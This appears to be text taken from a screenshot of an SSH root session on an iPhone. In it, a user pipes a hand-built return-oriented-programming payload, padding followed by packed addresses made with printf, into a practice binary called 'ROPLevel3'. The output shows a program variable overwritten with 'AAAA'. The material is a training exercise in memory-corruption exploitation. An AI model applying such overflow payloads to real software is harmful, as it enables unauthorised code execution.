 Desktop — ssh root@192.168.1.164 — 67×29
Billys-N48AP:/var/mobile root# (printf "AAAABBBBCCCCDDDDEEEE\xd0\xb
c\x00\x00AAAA\x30\xc0\x00\x00\xc0\xbc\x00\x00AAAA\xd8\xbc\x00\x00"
; cat) | ./roplevel3
Welcome to ROPLevel3 by @bellis1000
internal_mode is set as 0
Select an option:
[1] Function
[2] Function (internal)
[3] Exit
1
Invalid choice.
Welcome to ROPLevel3 by @bellis1000
internal_mode is set as AAAA
Select an option:
[1] Function
[2] Function (internal)
[3] Exit